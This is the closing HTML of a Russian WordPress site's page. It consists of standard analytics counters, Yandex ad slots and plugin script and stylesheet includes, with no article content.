<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"673df919be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>